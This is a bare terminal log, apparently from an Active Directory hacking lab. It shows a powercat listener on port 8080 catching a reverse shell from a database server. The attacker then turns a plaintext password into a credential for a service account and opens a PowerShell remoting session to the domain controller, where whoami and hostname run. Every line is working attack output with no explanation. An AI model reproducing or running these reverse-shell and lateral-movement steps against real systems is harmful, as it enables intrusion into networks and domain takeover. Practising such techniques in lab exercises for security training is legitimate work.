 PS C:\ad\tools> powercat -l -v -p 8080 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 8080)
VERBOSE: Connection from [192.168.23.36] port  [tcp] accepted (source port 51468)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user srvdba on DB-SQLSRV
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>$passwd = ConvertTo-SecureString 'Password@123' -AsPlainText -Force
PS C:\Windows\system32> $creds = New-Object System.Management.Automation.PSCredential ("dbvendor\db131svc", $passwd)
PS C:\Windows\system32> $dbdc = New-PSSession -Computername db-dc.db.local -Credential $creds
PS C:\Windows\system32> Invoke-Command -scriptblock{whoami;hostname} -Session $dbdc
dbvendor\db131svc
DB-DC